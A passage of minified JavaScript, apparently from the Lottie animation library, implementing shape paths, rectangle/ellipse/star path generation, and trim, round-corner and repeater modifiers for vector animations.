ransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],s),s.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},s.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,e,i){return new s(t,e,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}r[s]&&(!r[s]||a)||(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath,e=(t.setPathData(this.c,this._length),this.v),i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);for(var r=this._length-1,n=this._length,o=a;o<n;o+=1)t.setTripleAt(e[r][0],e[r][1],s[r][0],s[r][1],i[r][0],i[r][1],o,!1),--r;return t};var ShapePropertyFactory=function(){var a=-999999;function t(t,e,i){var s,a,r,n,o,h,l,p=i.lastIndex,m=this.keyframes;if(t<m[0].t-this.offsetTime)s=m[0].s[0],a=!0,p=0;else if(t>=m[m.length-1].t-this.offsetTime)s=(m[m.length-1].s?m[m.length-1].s:m[m.length-2].e)[0],a=!0;else{for(var c,d,u=p,f=m.length-1,g=!0;g&&(c=m[u],!((d=m[u+1]).t-this.offsetTime>t));)u<f-1?u+=1:g=!1;var y,v,_,p=u;(a=1===c.h)||(v=t>=d.t-this.offsetTime?1:t<c.t-this.offsetTime?0:(c.__fnct?y=c.__fnct:(y=BezierFactory.getBezierEasing(c.o.x,c.o.y,c.i.x,c.i.y).get,c.__fnct=y),y((t-(c.t-this.offsetTime))/(d.t-this.offsetTime-(c.t-this.offsetTime)))),_=(d.s||c.e)[0]),s=c.s[0]}for(o=e._length,h=s.i[0].length,i.lastIndex=p,r=0;r<o;r+=1)for(n=0;n<h;n+=1)l=a?s.i[r][n]:s.i[r][n]+(_.i[r][n]-s.i[r][n])*v,e.i[r][n]=l,l=a?s.o[r][n]:s.o[r][n]+(_.o[r][n]-s.o[r][n])*v,e.o[r][n]=l,l=a?s.v[r][n]:s.v[r][n]+(_.v[r][n]-s.v[r][n])*v,e.v[r][n]=l}function s(){this.paths=this.localShapeCollection}function e(t){!function(t,e){if(t._length===e._length&&t.c===e.c){for(var i=t._length,s=0;s<i;s+=1)if(t.v[s][0]!==e.v[s][0]||t.v[s][1]!==e.v[s][1]||t.o[s][0]!==e.o[s][0]||t.o[s][1]!==e.o[s][1]||t.i[s][0]!==e.i[s][0]||t.i[s][1]!==e.i[s][1])return;return 1}}(this.v,t)&&(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function i(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;for(var t=this.kf?this.pv:(this.data.ks||this.data.pt).k,e=this.effectsSequence.length,i=0;i<e;i+=1)t=this.effectsSequence[i](t);this.setVValue(t),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,i){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;t=(3===i?e.pt:e.ks).k;this.v=shape_pool.clone(t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=s,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(t,e,i){this.propType="shape",this.comp=t.comp,this.elem=t,this.container=t,this.offsetTime=t.data.st,this.keyframes=(3===i?e.pt:e.ks).k,this.k=!0,this.kf=!0;t=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,t),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=a,this.reset=s,this._caching={lastFrame:a,lastIndex:0},this.effectsSequence=[function(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,s=this._caching.lastFrame;return s!==a&&(s<e&&t<e||i<s&&i<t)||(this._caching.lastIndex=s<t?this._caching.lastIndex:0,this.interpolateShape(t,this.pv,this._caching)),this._caching.lastFrame=t,this.pv}.bind(this)]}r.prototype.interpolateShape=t,r.prototype.getValue=i,r.prototype.setVValue=e,r.prototype.addEffect=n,o.prototype.getValue=i,o.prototype.interpolateShape=t,o.prototype.setVValue=e,o.prototype.addEffect=n;h=roundCorner,u.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertEllToPath()},convertEllToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=3!==this.d,r=this.v;r.v[0][0]=t,r.v[0][1]=e-s,r.v[1][0]=a?t+i:t-i,r.v[1][1]=e,r.v[2][0]=t,r.v[2][1]=e+s,r.v[3][0]=a?t-i:t+i,r.v[3][1]=e,r.i[0][0]=a?t-i*h:t+i*h,r.i[0][1]=e-s,r.i[1][0]=a?t+i:t-i,r.i[1][1]=e-s*h,r.i[2][0]=a?t+i*h:t-i*h,r.i[2][1]=e+s,r.i[3][0]=a?t-i:t+i,r.i[3][1]=e+s*h,r.o[0][0]=a?t+i*h:t-i*h,r.o[0][1]=e-s,r.o[1][0]=a?t+i:t-i,r.o[1][1]=e+s*h,r.o[2][0]=a?t-i*h:t+i*h,r.o[2][1]=e+s,r.o[3][0]=a?t-i:t+i,r.o[3][1]=e-s*h}},extendPrototype([DynamicPropertyContainer],u);var h,l=u,p=(d.prototype={reset:s,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertToPath()},convertStarToPath:function(){for(var t=2*Math.floor(this.pt.v),e=2*Math.PI/t,i=!0,s=this.or.v,a=this.ir.v,r=this.os.v,n=this.is.v,o=2*Math.PI*s/(2*t),h=2*Math.PI*a/(2*t),l=-Math.PI/2,p=(l+=this.r.v,3===this.data.d?-1:1),m=this.v._length=0;m<t;m+=1){var c=i?r:n,d=i?o:h,u=(f=i?s:a)*Math.cos(l),f=f*Math.sin(l),g=0==u&&0==f?0:f/Math.sqrt(u*u+f*f),y=0==u&&0==f?0:-u/Math.sqrt(u*u+f*f);u+=+this.p.v[0],f+=+this.p.v[1],this.v.setTripleAt(u,f,u-g*d*c*p,f-y*d*c*p,u+g*d*c*p,f+y*d*c*p,m,!0),i=!i,l+=e*p}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0==h&&0==l?0:l/Math.sqrt(h*h+l*l),m=0==h&&0==l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-m*r*a*o,h+p*r*a*o,l+m*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],d),d),m=(c.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf)&&this.convertRectToPath()},reset:s},extendPrototype([DynamicPropertyContainer],c),c);function c(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}function d(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}function u(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return{getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=new((3===i?e.pt:e.ks).k.length?o:r)(t,e,i):5===i?s=new m(t,e):6===i?s=new l(t,e):7===i&&(s=new p(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}}}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);for(var a,r=e.length||0,n=0;n<r;n+=1)a=PropertyFactory.getProp(t,e[n].v,0,0,this),this.k=a.k||this.k,this.dataProps[n]={n:e[n].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){var e;this.closed||(t.sh.container.addDynamicProperty(t.sh),e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()},this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated())},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));for(var n,o,h=[],l=r.length,p=0;p<l;p+=1)(o=r[p]).e*a<s||o.s*a>s+i||(n=o.s*a<=s?0:(o.s*a-s)/i,o=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([n,o]));return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){for(var e=t.length,i=0;i<e;i+=1)segments_length_pool.release(t[i]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s,a;this._mdf||t?((i=this.o.v%360/360)<0&&(i+=1),s=(1<this.s.v?1:this.s.v<0?0:this.s.v)+i,(a=(1<this.e.v?1:this.e.v<0?0:this.e.v)+i)<s&&(i=s,s=a,a=i),s=1e-4*Math.round(1e4*s),a=1e-4*Math.round(1e4*a),this.sValue=s,this.eValue=a):(s=this.sValue,a=this.eValue);var r,n,o,h,l,p=this.shapes.length,m=0;if(a===s)for(f=0;f<p;f+=1)this.shapes[f].localShapeCollection.releaseShapes(),this.shapes[f].shape._mdf=!0,this.shapes[f].shape.paths=this.shapes[f].localShapeCollection;else if(1===a&&0===s||0===a&&1===s){if(this._mdf)for(f=0;f<p;f+=1)this.shapes[f].pathsData.length=0,this.shapes[f].shape._mdf=!0}else{for(var c,d,u=[],f=0;f<p;f+=1)if((c=this.shapes[f]).shape._mdf||this._mdf||t||2===this.m){if(n=(e=c.shape.paths)._length,l=0,!c.shape._mdf&&c.pathsData.length)l=c.totalShapeLength;else{for(o=this.releasePathsData(c.pathsData),r=0;r<n;r+=1)h=bez.getSegmentsLength(e.shapes[r]),o.push(h),l+=h.totalLength;c.totalShapeLength=l,c.pathsData=o}m+=l,c.shape._mdf=!0}else c.shape.paths=c.localShapeCollection;var g,y=s,v=a,_=0;for(f=p-1;0<=f;--f)if((c=this.shapes[f]).shape._mdf){for((d=c.localShapeCollection).releaseShapes(),2===this.m&&1<p?(g=this.calculateShapeEdges(s,a,c.totalShapeLength,_,m),_+=c.totalShapeLength):g=[[y,v]],n=g.length,r=0;r<n;r+=1){y=g[r][0],v=g[r][1],u.length=0,v<=1?u.push({s:c.totalShapeLength*y,e:c.totalShapeLength*v}):1<=y?u.push({s:c.totalShapeLength*(y-1),e:c.totalShapeLength*(v-1)}):(u.push({s:c.totalShapeLength*y,e:c.totalShapeLength}),u.push({s:0,e:c.totalShapeLength*(v-1)}));var S,b=this.addShapes(c,u[0]);u[0].s!==u[0].e&&(1<u.length&&(b=c.shape.paths.shapes[c.shape.paths._length-1].c?(S=b.pop(),this.addPaths(b,d),this.addShapes(c,u[1],S)):(this.addPaths(b,d),this.addShapes(c,u[1]))),this.addPaths(b,d))}c.shape.paths=d}}},TrimModifier.prototype.addPaths=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e.addShape(t[s])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,m=t.pathsData,c=t.shape.paths.shapes,d=t.shape.paths._length,u=0,f=[],g=!0,y=i?(n=i._length,i._length):(i=shape_pool.newElement(),n=0);for(f.push(i),s=0;s<d;s+=1){for(o=m[s].lengths,i.c=c[s].c,r=c[s].c?o.length:o.length+1,a=1;a<r;a+=1)if(u+(p=o[a-1]).addedLength<e.s)u+=p.addedLength,i.c=!1;else{if(u>e.e){i.c=!1;break}e.s<=u&&e.e>=u+p.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-u)/p.addedLength,(e.e-u)/p.addedLength,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1),u+=p.addedLength,n+=1}if(c[s].c&&o.length&&(p=o[a-1],u<=e.e?(l=o[a-1].addedLength,e.s<=u&&e.e>=u+l?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-u)/l,(e.e-u)/l,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1)):i.c=!1,u+=p.addedLength,n+=1),i._length&&(i.setXYAt(i.v[y][0],i.v[y][1],"i",y),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),u>e.e)break;s<d-1&&(i=shape_pool.newElement(),g=!0,f.push(i),n=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;for(var s,a,r,n,o,h,l,p,m,c,d=t._length,u=0,f=0;f<d;f+=1)s=t.v[f],r=t.o[f],a=t.i[f],s[0]===r[0]&&s[1]===r[1]&&s[0]===a[0]&&s[1]===a[1]?0!==f&&f!==d-1||t.c?(n=0===f?t.v[d-1]:t.v[f-1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,m=s[0]+(n[0]-s[0])*h,c=s[1]-(s[1]-n[1])*h,l=m-(m-s[0])*roundCorner,p=c-(c-s[1])*roundCorner,i.setTripleAt(m,c,l,p,m,c,u),u+=1,n=f===d-1?t.v[0]:t.v[f+1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,l=s[0]+(n[0]-s[0])*h,p=s[1]+(n[1]-s[1])*h,m=l-(l-s[0])*roundCorner,c=p-(p-s[1])*roundCorner,i.setTripleAt(l,p,l,p,m,c,u)):i.setTripleAt(s[0],s[1],r[0],r[1],a[0],a[1],u):i.setTripleAt(t.v[f][0],t.v[f][1],t.o[f][0],t.o[f][1],t.i[f][0],t.i[f][1],u),u+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)this._elements.unshift(e[--i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i]._processed=!1,"gr"===t[i].ty&&this.resetElements(t[i].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;t=JSON.parse(JSON.stringify(t));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]._render=e,"gr"===t[s].ty&&this.changeGroupRender(t[s].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)this._groups[s]._render=n=r<o,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var t=this.o.v,l=t%1,p=0<t?Math.floor(t):Math.ceil(t),m=(this.tr.v.props,this.pMatrix.props),c=this.rMatrix.props,d=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var u,f,g=0;if(0<t){for(;g<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),g+=1;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,l,!1),g+=l)}else if(t<0){for(;p<g;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),--g;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-l,!0),g-=l)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(f=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==g){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),u=0;u<f;u+=1)i[u]=this.matrix.props[u];this.matrix.reset()}else for(this.matrix.reset(),u=0;u<f;u+=1)i[u]=this.matrix.props[u];g+=1,--r,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,--r,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){for(var t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else 